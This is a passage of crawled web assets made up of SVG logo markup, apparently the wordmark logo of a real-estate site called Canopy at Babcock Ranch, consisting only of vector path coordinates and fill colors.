		c-9.6-7.6-23-14.2-41.2-14.2c-31.8,0-51.9,15.3-51.9,37.9s19.9,37.4,47.4,37.4c21.3,0,35.5-8.4,46.5-19.6l1.4,17.8h28.4
		c-4.5-4.3-5.1-10.4-5.1-21.1v-58c0-30-14.8-50.9-57.9-50.9C173.8,66.2,160.1,73.3,150.5,78.4"/>
	<path fill="#EAE9E3" d="M382.4,196.1h37.5c-5.1-4.6-6-11.7-6-24.2v-55.9c0-32.5-16.7-49.8-49.9-49.8c-23.8,0-40,13.5-49.1,24.9
		V68.5c-10.8,1.8-22.1,2.5-31.2,3.1c5.4,4.6,6.5,9.9,6.5,22.4V172c0,12.5-0.8,19.6-6,24.2h37.5c-4.8-4.6-5.7-11.7-5.7-24.2V97.5
		c3.7-7.1,17-18.8,38.3-18.8c21.9,0,33.8,13,33.8,35.6V172C388.1,184.4,387.2,191.6,382.4,196.1"/>
	<path fill="#EAE9E3" d="M506.7,71.6c25.8,0,44.3,20.9,44.3,60.5c0.3,40.2-18.5,60.8-44.3,60.8c-26.1,0-44.8-20.6-44.6-60.8
		C462.1,92.4,480.6,71.6,506.7,71.6 M506.7,197.9c42.3,0,72.1-26.7,72.1-65.9c0-39.4-29.2-65.8-72.1-65.8
		c-42.3,0-72.4,26.9-72.4,65.8C434.3,172,463.6,197.9,506.7,197.9"/>
	<path fill="#EAE9E3" d="M627.2,163.6v-63.1c10.5-15,25.8-21.9,38.3-21.9c26.1,0,43.4,17.8,43.4,53.9c0,35.1-17,52.9-43.4,52.9
		C653,185.5,637.7,178.6,627.2,163.6 M736.7,132.6c0-44-28.1-66.4-61.3-66.4c-22.7,0-38.9,10.4-49.1,28.2V68.5
		c-11.6,1.3-22.7,2-31.5,2.5c5.1,4.6,6.5,10.4,6.5,22.9l-0.3,152.6h31.8c-4.8-4.6-5.7-11.7-5.7-24.2v-50.9
		c9.9,16.5,26.1,26.4,49.1,26.4C710.9,197.9,736.7,175.6,736.7,132.6"/>
	<path fill="#EAE9E3" d="M864.5,68.5c5.9,4.4,4.8,12.2,1.2,20.7l-41.3,100.2l-42.1-99.9c-3.6-8.6-8-15.2-3-21h-39.2
		c9.2,6.6,12.2,14.9,15.4,22.1l56.1,129.7l-5.1,10.8c-3.2,6.4-12.6,22-27.2,22c-18,0-42.4-16.6-64.9-16.6
		c-21.9,0-46.9,12.1-56.2,30.1c0,0,22.2-12,56.2-12c32.4,0,39.2,14.1,64.9,14.1c9.1,0,16.8-6.4,22.6-13.9c3-3.4,5.7-7.8,8.2-13.2
		l0.2-0.5c2.9-5.7,4.4-10,4.4-10h0l5.8-13.2l53.1-127.5c3.3-7.2,6.2-16,14.8-21.8H864.5z"/>
	<path fill="#EAE9E3" d="M564.1,296.4l-61.3,0.2v10.2l3.1-0.2c20.2-1,39.9-2.5,58.6-4.4L564.1,296.4z"/>
	<path fill="#EAE9E3" d="M319,302.2c18.7,2,38.4,3.4,58.6,4.4l3.1,0.2v-10.2l-61.3-0.2L319,302.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://canopybabcockranch.com/themer/assets/logo/mobile_logo_subpage_1683747160.svg
body_size: 639
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 888.6 268.6" enable-background="new 0 0 888.6 268.6" xml:space="preserve">
<path fill="#EAE9E3" d="M216.7,229.9c-21.9,18-40.5,28.4-70.2,28.4c-31.4,0-57.5-10.9-75.5-31.6c-19.3-22.1-29-54.1-29-95.2
	c0-37.6,10.3-68.9,29.8-90.4c18.7-20.7,45-31.7,75.9-31.7c31.7,0,56,17.6,68.6,34.5l7.4-23.6C202.9,7.9,171.9,0,144.4,0
	C101.8,0,65.3,13.3,38.9,38.6C13.8,62.5,0,95.6,0,131.8c0.2,37,14,71,38.7,95.5c26.6,26.4,63.5,40.3,106.9,40.3
	c30.4,0,55.8-6.7,79.9-21.2L216.7,229.9z"/>
<path fill="#EAE9E3" d="M232.5,173c-6.8,6.4-18.2,13.2-32.9,13.2c-21.6,0-34.6-12.2-34.9-27c0-13.7,9.9-27.5,34.6-27.5
	c16.2,0,27.2,6.6,33.2,12.2V173z M150.5,78.4l4.3,12.5h0.3c6-7.9,24.4-18.6,41.4-18.6c28.1,0,36,17,36,40.7v23.9
	c-9.6-7.6-23-14.2-41.2-14.2c-31.8,0-51.9,15.3-51.9,37.9s19.9,37.4,47.4,37.4c21.3,0,35.5-8.4,46.5-19.6l1.4,17.8h28.4
	c-4.5-4.3-5.1-10.4-5.1-21.1v-58c0-30-14.8-50.9-57.9-50.9C173.8,66.2,160.1,73.3,150.5,78.4"/>
<path fill="#EAE9E3" d="M382.4,196.1h37.5c-5.1-4.6-6-11.7-6-24.2v-55.9c0-32.5-16.7-49.8-49.9-49.8c-23.8,0-40,13.5-49.1,24.9V68.5
	c-10.8,1.8-22.1,2.5-31.2,3.1c5.4,4.6,6.5,9.9,6.5,22.4V172c0,12.5-0.8,19.6-6,24.2h37.5c-4.8-4.6-5.7-11.7-5.7-24.2V97.5
	c3.7-7.1,17-18.8,38.3-18.8c21.9,0,33.8,13,33.8,35.6V172C388.1,184.4,387.2,191.6,382.4,196.1"/>
<path fill="#EAE9E3" d="M506.7,71.6c25.8,0,44.3,20.9,44.3,60.5c0.3,40.2-18.5,60.8-44.3,60.8c-26.1,0-44.8-20.6-44.6-60.8
	C462.1,92.4,480.6,71.6,506.7,71.6 M506.7,197.9c42.3,0,72.1-26.7,72.1-65.9c0-39.4-29.2-65.8-72.1-65.8
	c-42.3,0-72.4,26.9-72.4,65.8C434.3,172,463.6,197.9,506.7,197.9"/>
<path fill="#EAE9E3" d="M627.2,163.6v-63.1c10.5-15,25.8-21.9,38.3-21.9c26.1,0,43.4,17.8,43.4,53.9c0,35.1-17,52.9-43.4,52.9
	C653,185.5,637.7,178.6,627.2,163.6 M736.7,132.6c0-44-28.1-66.4-61.3-66.4c-22.7,0-38.9,10.4-49.1,28.2V68.5
	c-11.6,1.3-22.7,2-31.5,2.5c5.1,4.6,6.5,10.4,6.5,22.9l-0.3,152.6h31.8c-4.8-4.6-5.7-11.7-5.7-24.2v-50.9
	c9.9,16.5,26.1,26.4,49.1,26.4C710.9,197.9,736.7,175.6,736.7,132.6"/>
<path fill="#EAE9E3" d="M864.5,68.5c5.9,4.4,4.8,12.2,1.2,20.7l-41.3,100.2l-42.1-99.9c-3.6-8.6-8-15.2-3-21h-39.2
	c9.2,6.6,12.2,14.9,15.4,22.1l56.1,129.7l-5.1,10.8c-3.2,6.4-12.6,22-27.2,22c-18,0-42.4-16.6-64.9-16.6
	c-21.9,0-46.9,12.1-56.2,30.1c0,0,22.2-12,56.2-12c32.4,0,39.2,14.1,64.9,14.1c9.1,0,16.8-6.4,22.6-13.9c3-3.4,5.7-7.8,8.2-13.2
	l0.2-0.5c2.9-5.7,4.4-10,4.4-10h0l5.8-13.2l53.1-127.5c3.3-7.2,6.2-16,14.8-21.8H864.5z"/>
</svg>
